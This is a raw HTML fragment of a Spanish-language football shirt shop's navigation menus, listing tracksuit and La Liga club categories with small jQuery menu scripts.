                    href="https://supercamisetas.net/entrenamiento/portugal-674" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/psg-546" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/rb-leipzig-921" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/real-madrid-441" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sao-paulo-438" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sc-internacional-598" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/tottenham-hotspur-895" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var abc=1;
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://supercamisetas.net/chandal">Chandal</a><ul><li ><a href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><li ><a href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><li ><a href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><li ><a href="https://supercamisetas.net/chandal/america"><span>America</span></a><li ><a href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><li ><a href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><li ><a href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><li ><a href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><li ><a href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><li ><a href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><li ><a href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><li ><a href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><li ><a href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><li ><a href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><li ><a href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><li ><a href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a><li ><a href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><li ><a href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><li ><a href="https://supercamisetas.net/chandal/china"><span>China</span></a><li ><a href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><li ><a href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><li ><a href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><li ><a href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><li ><a href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><li ><a href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><li ><a href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><li ><a href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><li ><a href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><li ><a href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><li ><a href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><li ><a href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><li ><a href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><li ><a href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><li ><a href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><li ><a href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a><li ><a href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><li ><a href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><li ><a href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><li ><a href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><li ><a href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><li ><a href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><li ><a href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><li ><a href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><li ><a href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><li ><a href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><li ><a href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><li ><a href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><li ><a href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><li ><a href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><li ><a href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><li ><a href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><li ><a href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a><li ><a href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><li ><a href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><li ><a href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><li ><a href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><li ><a href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><li ><a href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><li ><a href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><li ><a href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><li ><a href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><li ><a href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><li ><a href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><li ><a href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><li ><a href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><li ><a href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><li ><a href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><li ><a href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></ul></li><li class="had_child"><a href="https://supercamisetas.net/liga-lfp">Liga LFP</a><ul><li ><a href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><li ><a href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><li ><a href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><li ><a href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><li ><a href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><li ><a href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a><li ><a href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><li ><a href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><li ><a href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><li ><a href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><li ><a href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><li ><a href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><li ><a href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><li ><a href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></ul></li><li class="no_child"><a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">Espana</a></li><li class="no_child"><a href="https://supercamisetas.net/chandal/psg-355">PSG</a></li><li class="no_child"><a href="https://supercamisetas.net/liga-lfp/real-madrid">Real Madrid</a></li><li class="no_child"><a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">Atletico de Madrid</a></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu288" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal">
<span>Chandal</span>
</a>
</div>
<div id="popup288" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1288">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/america"><span>America</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/china"><span>China</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu2" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/liga-lfp-21x19.jpg"  alt ="thumbnail_image" />
<span>Liga LFP</span>
</a>
</div>
<div id="popup2" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block12">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/otras-liga">Otras Liga</a></li>            <li><a href="https://supercamisetas.net/otras-liga/red-bulls">Red Bulls</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://supercamisetas.net/chandal" class="list-group-item">Chandal</a> <a href="https://supercamisetas.net/liga-lfp" class="list-group-item">Liga LFP</a> <a href="https://supercamisetas.net/chandal-bebe-nino" class="list-group-item">Chandal bebe Niño</a> <a href="https://supercamisetas.net/camisetas-de-futbol-retro" class="list-group-item">Camisetas de futbol clasicas</a> <a href="https://supercamisetas.net/liga-francia" class="list-group-item">Liga Francia</a> <a href="https://supercamisetas.net/bundesliga" class="list-group-item">Bundesliga</a> <a href="https://supercamisetas.net/liga-premier" class="list-group-item">Liga Premier</a> <a href="https://supercamisetas.net/serie-a" class="list-group-item">Serie A</a> <a href="https://supercamisetas.net/seleccion-nacional" class="list-group-item">Seleccion Nacional</a> 
  <a href="https://supercamisetas.net/otras-liga" class="list-group-item active">Otras Liga</a> 
  <a href="https://supercamisetas.net/otras-liga/aberdeen-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Aberdeen FC</a> 
  <a href="https://supercamisetas.net/otras-liga/aik-solna" class="list-group-item">&nbsp;&nbsp;&nbsp;-AIK Solna</a> 
  <a href="https://supercamisetas.net/otras-liga/ajax" class="list-group-item">&nbsp;&nbsp;&nbsp;-Ajax</a> 
  <a href="https://supercamisetas.net/otras-liga/al-ahli-sfc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al Ahli SFC</a> 
  <a href="https://supercamisetas.net/otras-liga/al-hilal" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al Hilal</a> 
  <a href="https://supercamisetas.net/otras-liga/al-nassar" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al Nassar</a> 
